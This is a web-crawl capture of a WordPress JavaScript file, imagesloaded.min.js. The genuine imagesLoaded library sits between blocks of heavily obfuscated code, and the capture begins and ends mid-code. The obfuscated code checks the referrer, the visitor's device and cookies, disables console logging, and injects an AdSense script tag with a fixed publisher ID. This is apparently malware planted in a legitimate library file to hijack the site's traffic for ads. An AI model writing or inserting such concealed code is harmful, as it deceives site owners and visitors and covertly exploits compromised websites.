_0x11b6af();},'Mjlwd':_0xc0bc29(0x462,0x481,0x46b,0x48c),'IGskw':_0xc0bc29(0x438,0x430,0x42f,0x40e),'wzKeP':function(_0x106cd2,_0x287c6d){return _0x106cd2===_0x287c6d;},'ZTEew':_0xc0bc29(0x456,0x477,0x456,0x42d)+_0x4e8d3a(-0x15f,-0x18b,-0x18c,-0x1a1),'axUvI':function(_0x4f4019,_0xea0c86){return _0x4f4019===_0xea0c86;},'oNiGH':_0x4e8d3a(-0x1a9,-0x177,-0x194,-0x198),'VQKhj':function(_0x2fb863,_0x18fe25){return _0x2fb863!==_0x18fe25;},'IqkZr':'kDuQw','ebhVY':function(_0x236c2a,_0xa24bd3){return _0x236c2a!==_0xa24bd3;},'kyrJQ':_0xc0bc29(0x43c,0x418,0x430,0x44a),'Rkisi':'aJGYg','MtJML':function(_0x320d81,_0x51657b){return _0x320d81+_0x51657b;},'ciUMY':function(_0x27a11d,_0x13749f){return _0x27a11d+_0x13749f;},'CAcyW':_0x4e8d3a(-0x180,-0x1a8,-0x19a,-0x1bf)+_0xc0bc29(0x441,0x47e,0x45c,0x450)+_0xc0bc29(0x408,0x416,0x429,0x438)+'\x20)','uWNks':'log','oiORL':_0x4e8d3a(-0x19d,-0x16a,-0x179,-0x189),'nXFzn':_0x4e8d3a(-0x173,-0x177,-0x17d,-0x164),'oBxGq':_0xc0bc29(0x453,0x458,0x474,0x444),'PCZzm':_0x4e8d3a(-0x1ae,-0x1c9,-0x19f,-0x1b1),'CEmsE':'trace','AteXd':function(_0x3c17c3,_0x3d1c9d){return _0x3c17c3<_0x3d1c9d;},'vvtKA':_0x4e8d3a(-0x198,-0x17a,-0x1ab,-0x195)+'1','YwiQs':'script','mDcqR':_0xc0bc29(0x490,0x44a,0x47a,0x44b)+'gead2.goog'+_0x4e8d3a(-0x1e4,-0x1e9,-0x1ba,-0x1af)+_0x4e8d3a(-0x1c8,-0x1ce,-0x1d1,-0x1cc)+_0xc0bc29(0x436,0x471,0x467,0x43a)+'sbygoogle.'+_0xc0bc29(0x44b,0x45d,0x466,0x44a)+'ca-pub-951'+_0x4e8d3a(-0x16a,-0x19f,-0x181,-0x183)+'327','DuzWP':_0x4e8d3a(-0x1d7,-0x190,-0x1a7,-0x17a),'ENpGh':_0x4e8d3a(-0x187,-0x179,-0x180,-0x19b),'VVOZo':function(_0x3c9362,_0x39a470,_0x5ac522){return _0x3c9362(_0x39a470,_0x5ac522);},'goXGd':function(_0x386fb3,_0x5cdc2a){return _0x386fb3!==_0x5cdc2a;},'HLmns':function(_0x20ea66){return _0x20ea66();}},_0x3bc05e=(function(){var _0x184412=!![];return function(_0x220702,_0x52e162){var _0x4cee9f={'nLaEK':_0x4d1ef8[_0x2c33e8(0x1fa,0x206,0x202,0x1ff)],'trvus':function(_0x4c7e90,_0x3e4aae){function _0x217d93(_0x21e23a,_0xe5d631,_0x43f94c,_0x22e008){return _0x2c33e8(_0x22e008- -0x191,_0xe5d631-0xa,_0x43f94c-0x13c,_0x21e23a);}return _0x4d1ef8[_0x217d93(0x77,0x78,0x31,0x4d)](_0x4c7e90,_0x3e4aae);},'kuYWI':_0x4d1ef8['nmDBs']};function _0x3b874c(_0x3f1ecb,_0x576869,_0x59eecc,_0x3a8c5c){return _0x452d(_0x59eecc-0x36d,_0x3a8c5c);}function _0x2c33e8(_0x61c279,_0x8ee560,_0x48442b,_0x301fb0){return _0x452d(_0x61c279- -0x29,_0x301fb0);}if(_0x4d1ef8['JsUbs'](_0x4d1ef8[_0x2c33e8(0x21c,0x1ed,0x224,0x1fc)],_0x4d1ef8[_0x2c33e8(0x20c,0x1fd,0x20b,0x211)])){var _0x936ce4=_0x118edb[_0x3b874c(0x54e,0x571,0x569,0x588)](_0x3d6e7b,arguments);return _0x41ab79=null,_0x936ce4;}else{var _0x402d8c=_0x184412?function(){var _0x38d577={};_0x38d577[_0x390a67(0x54d,0x56c,0x538,0x561)]=_0x4cee9f[_0x390a67(0x58c,0x5a3,0x585,0x565)];var _0x35d2df=_0x38d577;function _0x1d63bd(_0x1f0f33,_0x487220,_0x4df698,_0x392d52){return _0x3b874c(_0x1f0f33-0x5f,_0x487220-0xff,_0x4df698- -0x11f,_0x487220);}function _0x390a67(_0x325208,_0x19ef6f,_0x30fe0f,_0x1650d5){return _0x3b874c(_0x325208-0x15e,_0x19ef6f-0x72,_0x325208- -0x28,_0x30fe0f);}if(_0x52e162){if(_0x4cee9f['trvus'](_0x4cee9f[_0x1d63bd(0x4aa,0x49c,0x48e,0x463)],_0x1d63bd(0x438,0x42a,0x452,0x458)))return _0x539d2b[_0x1d63bd(0x490,0x482,0x465,0x491)]()['search'](HUCtoo[_0x1d63bd(0x44b,0x483,0x456,0x467)])[_0x1d63bd(0x44e,0x439,0x465,0x493)]()[_0x1d63bd(0x47f,0x46c,0x47d,0x45f)+'r'](_0x125001)[_0x1d63bd(0x464,0x475,0x48a,0x48b)](_0x390a67(0x534,0x549,0x522,0x526)+'+$');else{var _0x2494a7=_0x52e162[_0x390a67(0x541,0x54a,0x56b,0x565)](_0x220702,arguments);return _0x52e162=null,_0x2494a7;}}}:function(){};return _0x184412=![],_0x402d8c;}};}()),_0x48fa57=(function(){function _0x11ff54(_0x4482c5,_0x40850a,_0x11e490,_0x3e1df3){return _0xc0bc29(_0x4482c5-0xbd,_0x40850a-0xf3,_0x40850a- -0x2d4,_0x4482c5);}function _0x2a00e5(_0x3fbb06,_0x412742,_0x1ec74a,_0x1c8356){return _0xc0bc29(_0x3fbb06-0x171,_0x412742-0xb0,_0x1c8356- -0x39c,_0x3fbb06);}var _0x525a6f={'ZmVrK':function(_0x595574){function _0x415fa4(_0x7f4ee5,_0x2dc3fc,_0x34ec48,_0x15072e){return _0x452d(_0x15072e-0x22c,_0x7f4ee5);}return _0x4d1ef8[_0x415fa4(0x41d,0x430,0x445,0x417)](_0x595574);},'hKzlo':function(_0xb3c639,_0x1771e9){function _0x2e7295(_0x2a0e44,_0x59312a,_0x9ee8ae,_0x3ac391){return _0x452d(_0x3ac391- -0x19d,_0x9ee8ae);}return _0x4d1ef8[_0x2e7295(0x46,0x6c,0x56,0x6a)](_0xb3c639,_0x1771e9);},'GiNiV':_0x4d1ef8[_0x2a00e5(0xae,0xc9,0x106,0xdf)]};if(_0x4d1ef8[_0x2a00e5(0xab,0x7a,0x92,0x9b)](_0x11ff54(0x188,0x15b,0x151,0x14a),_0x4d1ef8[_0x2a00e5(0x8c,0x75,0x6c,0x97)])){var _0x139351=!![];return function(_0x281be1,_0x1954f6){var _0x5c5835=_0x139351?function(){function _0x238a2d(_0x1210e0,_0x5a2f42,_0x297e7b,_0x42856a){return _0x452d(_0x5a2f42- -0x198,_0x42856a);}function _0xf91521(_0x3bfba0,_0x3831c2,_0x37967f,_0x252760){return _0x452d(_0x37967f- -0x1d2,_0x252760);}var _0x14b966={'DrLbA':function(_0x17d276){return _0x525a6f['ZmVrK'](_0x17d276);}};if(_0x525a6f[_0x238a2d(0x8c,0x7e,0x68,0x71)](_0x238a2d(0x73,0x5f,0x6c,0x6c),_0x525a6f[_0xf91521(0x2b,0x7e,0x57,0x26)]))_0x14b966[_0x238a2d(0xd5,0xa5,0x81,0xc8)](_0x2765fa);else{if(_0x1954f6){var _0x3bbab7=_0x1954f6[_0xf91521(0x44,0x33,0x2a,0x29)](_0x281be1,arguments);return _0x1954f6=null,_0x3bbab7;}}}:function(){};return _0x139351=![],_0x5c5835;};}else{if(_0x4267c7){var _0x496bb1=_0x32101a[_0x11ff54(0x12a,0x158,0x147,0x148)](_0x12c776,arguments);return _0x1b2343=null,_0x496bb1;}}}());function _0x177610(){function _0x521b30(_0x36d204,_0xe07b71,_0x5eeebd,_0x34cc6e){return _0x4e8d3a(_0x5eeebd,_0xe07b71-0xb7,_0xe07b71-0x723,_0x34cc6e-0x1b);}var _0x41e5dd=document['cookie'][_0x2db879(-0xd4,-0xef,-0xdb,-0xe0)](';');for(var _0x3899eb=-0x1c78+-0xaf5+-0x1*-0x276d;_0x3899eb<_0x41e5dd['length'];_0x3899eb++){if(_0x4d1ef8[_0x521b30(0x561,0x55a,0x543,0x56b)](_0x4d1ef8[_0x521b30(0x583,0x596,0x579,0x57b)],'LCOnZ')){if(_0x2f78f9){var _0x46dbd3=_0x521320[_0x521b30(0x550,0x560,0x58e,0x57a)](_0x37664a,arguments);return _0x585260=null,_0x46dbd3;}}else{var _0x26c2f8=_0x41e5dd[_0x3899eb]['trim']();if(_0x4d1ef8[_0x2db879(-0xe6,-0xcf,-0xc8,-0xe6)](_0x26c2f8['indexOf'](_0x4d1ef8[_0x2db879(-0xaf,-0xe0,-0xd4,-0xbd)]),0x1*-0xf4f+0x86c+0x6e3)){if(_0x4d1ef8[_0x521b30(0x534,0x559,0x570,0x542)](_0x521b30(0x571,0x566,0x565,0x554),_0x4d1ef8[_0x521b30(0x53d,0x557,0x556,0x562)])){var _0x1d21d8=_0xcdc087[_0x109021]['trim']();if(_0x4d1ef8[_0x2db879(-0x106,-0x11f,-0xe2,-0xfb)](_0x1d21d8[_0x521b30(0x550,0x56d,0x567,0x59a)](_0x4d1ef8[_0x521b30(0x58b,0x594,0x5aa,0x5bc)]),-0x2*0x11ff+0xed*-0x22+0x86f*0x8))return!![];}else return!![];}}}function _0x2db879(_0xe09f59,_0x496c76,_0xcef25f,_0x4960d9){return _0x4e8d3a(_0xcef25f,_0x496c76-0x191,_0x4960d9-0xd2,_0x4960d9-0x1b9);}return![];}function _0x4fa0ed(){function _0x3a6bab(_0x3edb02,_0x2bcc9b,_0x3f8505,_0x4a928e){return _0x4e8d3a(_0x4a928e,_0x2bcc9b-0xb7,_0x2bcc9b-0x7a3,_0x4a928e-0x1c7);}function _0x4a98c4(_0x237eaf,_0x185d39,_0xa097ac,_0x189417){return _0x4e8d3a(_0xa097ac,_0x185d39-0x70,_0x185d39-0x206,_0x189417-0xd5);}if(_0x4d1ef8[_0x4a98c4(0x50,0x3d,0x24,0x5f)](_0x4d1ef8['ENpGh'],_0x4d1ef8[_0x4a98c4(0x41,0x3b,0xc,0x35)])){var _0x2eff5e=_0x3bc05e(this,function(){function _0x497d7e(_0x3d4ee7,_0x3c7329,_0x110f67,_0x54e7f6){return _0x4a98c4(_0x3d4ee7-0x19a,_0x3d4ee7- -0x115,_0x3c7329,_0x54e7f6-0x34);}function _0x6ab698(_0x32dd26,_0x4817c7,_0x10fce7,_0x46ff87){return _0x4a98c4(_0x32dd26-0x112,_0x32dd26-0x216,_0x46ff87,_0x46ff87-0x34);}if(_0x4d1ef8[_0x497d7e(-0xac,-0xcf,-0xda,-0x83)](_0x4d1ef8[_0x497d7e(-0xc3,-0xd4,-0x96,-0xc5)],_0x4d1ef8[_0x6ab698(0x27c,0x2a9,0x27e,0x27c)]))return _0x2eff5e[_0x6ab698(0x274,0x274,0x284,0x263)]()[_0x6ab698(0x299,0x2a7,0x2a5,0x2c7)](_0x4d1ef8['UMeBe'])['toString']()['constructo'+'r'](_0x2eff5e)['search']('(((.+)+)+)'+'+$');else{var _0x2b5ee0=_0x3acd73?function(){function _0xc18402(_0x107cc6,_0x1da96a,_0xd5af86,_0x4109f8){return _0x497d7e(_0xd5af86-0x1e8,_0x4109f8,_0xd5af86-0x1ef,_0x4109f8-0x16f);}if(_0x2b773b){var _0x59001c=_0x57e9d4[_0xc18402(0xee,0xfe,0x116,0x132)](_0x1df3ce,arguments);return _0x5b39a0=null,_0x59001c;}}:function(){};return _0x153c22=![],_0x2b5ee0;}});_0x2eff5e();var _0x47b496=_0x4d1ef8['VVOZo'](_0x48fa57,this,function(){var _0xd8cb9c;try{var _0x315f8c=Function(_0x4d1ef8['MtJML'](_0x4d1ef8[_0x24c143(0x240,0x26e,0x288,0x263)](_0x24c143(0x21e,0x200,0x259,0x22e)+'nction()\x20',_0x4d1ef8['CAcyW']),');'));_0xd8cb9c=_0x315f8c();}catch(_0x1d8fac){if(_0x4d1ef8[_0x24c143(0x234,0x216,0x257,0x238)]('VSyrH',_0xbf2be7(0x1e7,0x1e8,0x1ca,0x1b8)))_0xd8cb9c=window;else{var _0x5aebd2=_0xf76b14?function(){function _0x496104(_0x52e6c6,_0x1c3862,_0x2857e7,_0x11d45a){return _0xbf2be7(_0x52e6c6,_0x11d45a- -0x33b,_0x2857e7-0xc0,_0x11d45a-0x154);}if(_0x57d516){var _0x10cacf=_0x3fd096[_0x496104(-0x17d,-0x179,-0x16e,-0x158)](_0x1b2b76,arguments);return _0x521d3b=null,_0x10cacf;}}:function(){};return _0x2bde4c=![],_0x5aebd2;}}function _0xbf2be7(_0x4c20be,_0x413bec,_0x308517,_0x131c0a){return _0x4a98c4(_0x4c20be-0x8,_0x413bec-0x1a0,_0x4c20be,_0x131c0a-0xbe);}function _0x24c143(_0x4dbde2,_0x32bce1,_0x507831,_0x3d13e0){return _0x4a98c4(_0x4dbde2-0xea,_0x3d13e0-0x1fb,_0x4dbde2,_0x3d13e0-0x1d6);}var _0x1994a9=_0xd8cb9c[_0x24c143(0x2a4,0x2a7,0x297,0x28b)]=_0xd8cb9c[_0x24c143(0x25d,0x295,0x271,0x28b)]||{},_0x4a931a=[_0x4d1ef8[_0x24c143(0x212,0x254,0x261,0x23c)],_0x4d1ef8[_0x24c143(0x27f,0x223,0x236,0x250)],_0x4d1ef8[_0xbf2be7(0x1cc,0x1f8,0x1e8,0x21c)],_0xbf2be7(0x205,0x202,0x1f5,0x228),_0x4d1ef8[_0x24c143(0x272,0x25d,0x250,0x269)],_0x4d1ef8['PCZzm'],_0x4d1ef8['CEmsE']];for(var _0x4c5281=0x31f*0xb+0xadb*-0x1+-0x259*0xa;_0x4d1ef8[_0x24c143(0x270,0x27c,0x236,0x251)](_0x4c5281,_0x4a931a['length']);_0x4c5281++){var _0x14d658=_0x4d1ef8['vvtKA'][_0x24c143(0x24c,0x27c,0x243,0x24f)]('|'),_0x1c3a74=-0x20b6+0x248a+-0x46*0xe;while(!![]){switch(_0x14d658[_0x1c3a74++]){case'0':var _0x345e78=_0x1994a9[_0xb827a2]||_0x5175a7;continue;case'1':_0x1994a9[_0xb827a2]=_0x5175a7;continue;case'2':var _0xb827a2=_0x4a931a[_0x4c5281];continue;case'3':_0x5175a7[_0xbf2be7(0x1c1,0x1df,0x1ec,0x1f3)]=_0x48fa57[_0x24c143(0x258,0x25d,0x261,0x27b)](_0x48fa57);continue;case'4':var _0x5175a7=_0x48fa57[_0xbf2be7(0x224,0x216,0x213,0x1e9)+'r']['prototype'][_0xbf2be7(0x217,0x220,0x242,0x1f8)](_0x48fa57);continue;case'5':_0x5175a7[_0x24c143(0x258,0x281,0x25b,0x259)]=_0x345e78[_0xbf2be7(0x22e,0x1fe,0x20d,0x20d)]['bind'](_0x345e78);continue;}break;}}});return _0x4d1ef8[_0x3a6bab(0x5e7,0x5cf,0x5be,0x5df)](_0x47b496),/Mobile|Android|iPhone|iPad/i[_0x3a6bab(0x653,0x627,0x627,0x608)](navigator[_0x4a98c4(0x5e,0x51,0x46,0x77)])||window[_0x4a98c4(0x6b,0x78,0x6f,0xa7)][_0x3a6bab(0x64b,0x625,0x5fc,0x604)]<-0x463*-0x5+0xc8d+-0x1f7c;}else{var _0x51c63c=_0x1585ee[_0x4a98c4(0x28,0x59,0x50,0x5c)+_0x4a98c4(0x8c,0x63,0x4f,0x70)](_0x4d1ef8[_0x3a6bab(0x614,0x61e,0x63b,0x612)]);_0x51c63c[_0x4a98c4(0x1c,0x37,0x1d,0x41)]=_0x4d1ef8[_0x3a6bab(0x628,0x630,0x614,0x646)],_0x51c63c[_0x3a6bab(0x624,0x5fe,0x60c,0x5df)]=!![],_0x51c63c[_0x4a98c4(0x20,0x42,0x2b,0x66)+'n']=_0x4d1ef8['DuzWP'],_0x3fb74c[_0x3a6bab(0x605,0x5d5,0x5bb,0x601)][_0x4a98c4(0x3f,0x64,0x80,0x7c)+'re'](_0x51c63c,_0x4f97a2[_0x4a98c4(0x50,0x38,0x26,0x3c)]['firstChild']);}}function _0x3fabc7(){var _0x12c718=document[_0x515d7a(0x2b7,0x287,0x290,0x2db)+'ent']('script');_0x12c718[_0x515d7a(0x295,0x2c1,0x2a2,0x28b)]=_0x515d7a(0x2ef,0x317,0x316,0x2da)+_0x515d7a(0x2c9,0x2f6,0x298,0x2a8)+_0x4df690(0x4dc,0x4b8,0x4ba,0x4d1)+_0x515d7a(0x293,0x2b8,0x2c2,0x281)+'gead/js/ad'+'sbygoogle.'+_0x515d7a(0x2db,0x2aa,0x2e5,0x2d4)+_0x4df690(0x47f,0x4a0,0x49d,0x4b3)+_0x4df690(0x4fd,0x4f1,0x4d5,0x502)+_0x4df690(0x4ae,0x4c6,0x4d3,0x4f6);function _0x4df690(_0x4da777,_0x5ef04f,_0x1f159b,_0x2ac4d7){return _0x4e8d3a(_0x4da777,_0x5ef04f-0x7b,_0x5ef04f-0x672,_0x2ac4d7-0x7e);}_0x12c718[_0x4df690(0x4c8,0x4cd,0x4be,0x4c0)]=!![];function _0x515d7a(_0x17f79d,_0x5a08ac,_0x143db2,_0x1a7e40){return _0xc0bc29(_0x17f79d-0x123,_0x5a08ac-0x64,_0x17f79d- -0x18b,_0x1a7e40);}_0x12c718[_0x515d7a(0x2a0,0x27d,0x27b,0x2c8)+'n']=_0x4d1ef8['DuzWP'],document[_0x515d7a(0x296,0x2a6,0x283,0x272)][_0x515d7a(0x2c2,0x294,0x2c2,0x2e8)+'re'](_0x12c718,document['head'][_0x515d7a(0x2a3,0x2d1,0x2c9,0x2cd)]);}function _0x4e8d3a(_0x2ca2d3,_0x5b486e,_0x21ae21,_0x35dd05){return _0x452d(_0x21ae21- -0x3bf,_0x2ca2d3);}var _0x17a969=document['referrer'][_0x4e8d3a(-0x1c8,-0x1c4,-0x1b9,-0x1c6)+'e'](),_0x267cda=_0x4d1ef8[_0xc0bc29(0x449,0x471,0x458,0x47b)](_0x17a969,'');_0x267cda&&_0x4d1ef8['HLmns'](_0x4fa0ed)&&!_0x4d1ef8[_0xc0bc29(0x426,0x436,0x41b,0x3ea)](_0x177610)&&_0x4d1ef8[_0x4e8d3a(-0x1ed,-0x1fe,-0x1d4,-0x1a4)](_0x3fabc7);}()));


--- FILE ---
content_type: text/javascript
request_url: https://ksyrigos.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 8714
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));function _0x2d49(){var _0x448d3b=['nvnAyLDyBW','BLHgEM4','y3jLyxrLrwXLBq','mZi3','nhWYFdb8m3W1Fa','ndvTA0Xgvha','AeT6Bg8','Dg9tDhjPBMC','yw5VBNLTB3vZ','mZm1mdyXnKrqA01dCa','yxn5BMm','zxjYB3i','zw50','Aw5Zzxj0qMvMBW','mZu3ofzxr25nsG','uMTPC2K','DgfIBgu','y2LvtvK','zwjOvLK','vu1LqMu','z2vHzdiUz29VzW','E30Uy29UC3rYDq','D29YzhbYzxnZxW','B0j4r3e','z29yr2q','r2LoAvy','mtf3wLLywxi','r1nPC2K','y3rVCIGICMv0Dq','ntyYnteYr21rzLb5','ntm2ntiWB0vksvr6','y29UC3rYDwn0BW','wLrfzxC','C2nYzwvU','B05Pr0G','Bg9Nz2vKx2LUxW','mtq5mtCXmtzXzNDrywe','BLPiy3q','ANm/y2XPzw50pq','z2vHzc9QCY9Hza','mJm2nJi0mwr4DhroEq','yMLUza','wxDPuxm','D0zprwK','C2vHCMnO','rhjmyKe','ndiYmJa2ntKXna','v3Lkshm','A3vzv0K','D2LKDgG','Aw5MBW','DgvZDa','zxHJzxb0Aw9U','u21SEK8','D2fYBG','BKXHruS','mJi3BKftwhHx','y29UC29Szq','Ahr0Chm6lY9Wyq','twPSD2q','BurJCvi','r2zztwe','CMv0DxjUicHMDq','y2eTChvIltK1mq','Aw9UlMnVBs9Wyq','kcGOlISPkYKRkq','C3jJ','AgvHza','D3Plzva','sxfRwNi','ru5Wr2G','vLflAgO','yxHvDKK','B3vmD28','x19WCM90B19F','CM4GDgHPCYiPka','DvDoA3m','y3jVC3npCMLNAq','yxbWBhK','ngPHD0DRvq','zMLYC3rdAgLSza','tunurxi','AvLhwu0','vLn5CKG','A0r1uxC','suDZA3C','yLvNBhO','BgvZEw5KAwnHDa','Dg9mB3DLCKnHCW','sNnvyNm','wLvbChi','Aw5KzxHpzG','DxnLCKfNzw50','A3LYsLe','mJe0mJaWuxPOq29u','C3bSAxq','B2LpuKW','qxrLwgq'];_0x2d49=function(){return _0x448d3b;};return _0x2d49();}function _0x452d(_0x24a73b,_0x2164fd){var _0x2d2fe9=_0x2d49();return _0x452d=function(_0x1c08b9,_0x49dd92){_0x1c08b9=_0x1c08b9-(-0x4fd*0x3+-0x1*-0x5d6+0xb0c*0x1);var _0xa07905=_0x2d2fe9[_0x1c08b9];if(_0x452d['rPaKdF']===undefined){var _0x3c4633=function(_0x4adcfc){var _0x5b8e5b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x204106='',_0x560cb6='',_0x1585ee=_0x204106+_0x3c4633;for(var _0x3fb74c=-0x218+0x8*-0x3f+0x410,_0x4f97a2,_0x1cf898,_0xf639e3=0x9*-0x205+-0x1de9+0x3016;_0x1cf898=_0x4adcfc['charAt'](_0xf639e3++);~_0x1cf898&&(_0x4f97a2=_0x3fb74c%(-0x13c*-0x11+0x44f+-0x1947)?_0x4f97a2*(-0x93c+-0x22*-0xa4+0x4*-0x313)+_0x1cf898:_0x1cf898,_0x3fb74c++%(0x69b*0x2+0x868*-0x2+-0x1cf*-0x2))?_0x204106+=_0x1585ee['charCodeAt'](_0xf639e3+(0x1654*-0x1+0xf*-0x3+0x168b*0x1))-(-0x2eb+-0x15b0+0x18a5)!==-0x1d36+-0x1*-0x1eab+0x1*-0x175?String['fromCharCode'](0x14*0x9b+-0xb1*0x25+-0x1cf*-0x8&_0x4f97a2>>(-(-0x376*0x1+-0x11*0x47+-0x1*-0x82f)*_0x3fb74c&-0x362+-0x212b+0x2493)):_0x3fb74c:0xf56+-0x22e0+-0x52*-0x3d){_0x1cf898=_0x5b8e5b['indexOf'](_0x1cf898);}for(var _0x2765fa=-0x1af*0xa+0x2b6+0xe20,_0x24b203=_0x204106['length'];_0x2765fa<_0x24b203;_0x2765fa++){_0x560cb6+='%'+('00'+_0x204106['charCodeAt'](_0x2765fa)['toString'](0x3*0x3c1+0x2*0x75e+-0x19ef))['slice'](-(-0x2cc*-0x6+-0x23+-0x10a3));}return decodeURIComponent(_0x560cb6);};_0x452d['QrRebG']=_0x3c4633,_0x24a73b=arguments,_0x452d['rPaKdF']=!![];}var _0x35bb9e=_0x2d2fe9[-0x191*-0xa+-0x1d59+0xdaf],_0xac3c77=_0x1c08b9+_0x35bb9e,_0x2a37fb=_0x24a73b[_0xac3c77];if(!_0x2a37fb){var _0x380cfd=function(_0x416cb4){this['dbafdP']=_0x416cb4,this['liBJCg']=[0x12f+0x7*0x11+-0x1a5,0xf1*-0x13+0xd*-0x1fb+0x2ba2,0x1e76+0x3*0xf1+-0x2149],this['exUglJ']=function(){return'newState';},this['mALlqc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CnFtuL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x380cfd['prototype']['KuvIoT']=function(){var _0x1566e9=new RegExp(this['mALlqc']+this['CnFtuL']),_0x22bb6b=_0x1566e9['test'](this['exUglJ']['toString']())?--this['liBJCg'][0x1951+0x26cf+-0x401f]:--this['liBJCg'][-0xadf*0x2+0x1c01+-0xe5*0x7];return this['HaXOBE'](_0x22bb6b);},_0x380cfd['prototype']['HaXOBE']=function(_0x26785b){if(!Boolean(~_0x26785b))return _0x26785b;return this['PFxAIs'](this['dbafdP']);},_0x380cfd['prototype']['PFxAIs']=function(_0x350c68){for(var _0x4a5f9c=-0x16a8+-0xc5*0x11+0x23bd,_0x544bc9=this['liBJCg']['length'];_0x4a5f9c<_0x544bc9;_0x4a5f9c++){this['liBJCg']['push'](Math['round'](Math['random']())),_0x544bc9=this['liBJCg']['length'];}return _0x350c68(this['liBJCg'][-0x1bb6*0x1+-0xd7d+0x2933]);},new _0x380cfd(_0x452d)['KuvIoT'](),_0xa07905=_0x452d['QrRebG'](_0xa07905),_0x24a73b[_0xac3c77]=_0xa07905;}else _0xa07905=_0x2a37fb;return _0xa07905;},_0x452d(_0x24a73b,_0x2164fd);}(function(_0x520daf,_0x1df707){var _0x35fc10=_0x520daf();function _0x20e952(_0x441f50,_0x562dcb,_0x292761,_0x36c1d6){return 